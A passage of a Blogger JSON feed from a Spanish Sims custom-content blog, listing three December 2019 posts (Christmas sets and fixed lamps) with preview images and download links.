href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijszA7aDzxMUiUt0eNGVV4XifVbgxEg04wOCZSd1T6xJDvMguKR3jLjrCygQPiiXk3F8XnxPon4lyo5yHKftQxUJpeBG0K2Qf5P6Eub1zNYkhZUUjhmeUdsXZFteJ6aZoutsssON2QGz19\/s1600\/Sin+t%25C3%25ADtulo-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijszA7aDzxMUiUt0eNGVV4XifVbgxEg04wOCZSd1T6xJDvMguKR3jLjrCygQPiiXk3F8XnxPon4lyo5yHKftQxUJpeBG0K2Qf5P6Eub1zNYkhZUUjhmeUdsXZFteJ6aZoutsssON2QGz19\/s640\/Sin+t%25C3%25ADtulo-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.thesimsresource.com\/downloads\/1469642\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDescarga\/Dowdoad en TSR\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.simcontrol.es\/feeds\/8332946888628377111\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6856905242452323134\/8332946888628377111","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6856905242452323134\/posts\/default\/8332946888628377111"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6856905242452323134\/posts\/default\/8332946888628377111"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.simcontrol.es\/2019\/12\/14-12-2019-navidad-urbanita.html","title":"14-12-2019 Navidad Urbanita "}],"author":[{"name":{"$t":"Pilar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02428136000942613958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijszA7aDzxMUiUt0eNGVV4XifVbgxEg04wOCZSd1T6xJDvMguKR3jLjrCygQPiiXk3F8XnxPon4lyo5yHKftQxUJpeBG0K2Qf5P6Eub1zNYkhZUUjhmeUdsXZFteJ6aZoutsssON2QGz19\/s72-c\/Sin+t%25C3%25ADtulo-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6856905242452323134.post-1063638192051493605"},"published":{"$t":"2019-12-12T18:39:00.001+01:00"},"updated":{"$t":"2019-12-12T18:40:35.289+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Packs"}],"title":{"type":"text","$t":"12-12-2019 Lamparas Fixed"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELámparas funcionales y sin desvanecimientos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003ELos sets están sustituidos\npero si no queréis descargar el set entero, podéis descargar el archivo de las lámparas\ny sustituir la que tengáis\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBX1Htm43cvBgei5xwBJZ4DBsNCjJEf2SD8lIQ17RzMHO5di5JuGTi7WF4wn_OSPWbHIC-7AoarRGPI1vAF1WeFez69lVmIXESj6b-Zpy2LW3Qy8Ux7sd-L4lYg5TGEobMrNVbMKFshKe\/s1600\/Sin+t%25C3%25ADtulo-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBX1Htm43cvBgei5xwBJZ4DBsNCjJEf2SD8lIQ17RzMHO5di5JuGTi7WF4wn_OSPWbHIC-7AoarRGPI1vAF1WeFez69lVmIXESj6b-Zpy2LW3Qy8Ux7sd-L4lYg5TGEobMrNVbMKFshKe\/s640\/Sin+t%25C3%25ADtulo-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.mediafire.com\/file\/5pv11ppdllh1171\/Lamparas_fixed.rar\/file\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDescarga\/Download en simcontrol\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.simcontrol.es\/feeds\/1063638192051493605\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6856905242452323134\/1063638192051493605","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6856905242452323134\/posts\/default\/1063638192051493605"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6856905242452323134\/posts\/default\/1063638192051493605"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.simcontrol.es\/2019\/12\/12-12-2019-lamparas-fixed.html","title":"12-12-2019 Lamparas Fixed"}],"author":[{"name":{"$t":"Pilar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02428136000942613958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBX1Htm43cvBgei5xwBJZ4DBsNCjJEf2SD8lIQ17RzMHO5di5JuGTi7WF4wn_OSPWbHIC-7AoarRGPI1vAF1WeFez69lVmIXESj6b-Zpy2LW3Qy8Ux7sd-L4lYg5TGEobMrNVbMKFshKe\/s72-c\/Sin+t%25C3%25ADtulo-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6856905242452323134.post-4819967282158409497"},"published":{"$t":"2019-12-10T15:58:00.003+01:00"},"updated":{"$t":"2019-12-10T15:58:41.344+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Packs"}],"title":{"type":"text","$t":"09-12-2019 Navidad 2019"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EViste la mesa para las fiestas de Navidad\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2HY7KBwxDI-CetPZo_iEuH-BMIprK7fuYfOxo-JhoSt-b2JoQYhkf7p5iwPNTJ9xY2ZogenLhhdM0GuiZOz9KKjXFNbzVhxKbNFdp_PyUCui0JAZGJJlP8dpFPy458CvSG775l_E-tK1w\/s1600\/N+2019+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2HY7KBwxDI-CetPZo_iEuH-BMIprK7fuYfOxo-JhoSt-b2JoQYhkf7p5iwPNTJ9xY2ZogenLhhdM0GuiZOz9KKjXFNbzVhxKbNFdp_PyUCui0JAZGJJlP8dpFPy458CvSG775l_E-tK1w\/s640\/N+2019+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.thesimsresource.com\/downloads\/1469307\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDescarga\/Dowload en TSR\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.simcontrol.es\/feeds\/4819967282158409497\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6856905242452323134\/4819967282158409497","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6856905242452323134\/posts\/default\/4819967282158409497"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6856905242452323134\/posts\/default\/4819967282158409497"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.simcontrol.es\/2019\/12\/09-12-2019-navidad-2019.html","title":"09-12-2019 Navidad 2019"}],"author":[{"name":{"$t":"Pilar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02428136000942613958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2HY7KBwxDI-CetPZo_iEuH-BMIprK7fuYfOxo-JhoSt-b2JoQYhkf7p5iwPNTJ9xY2ZogenLhhdM0GuiZOz9KKjXFNbzVhxKbNFdp_PyUCui0JAZGJJlP8dpFPy458CvSG775l_E-tK1w\/s72-c\/N+2019+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});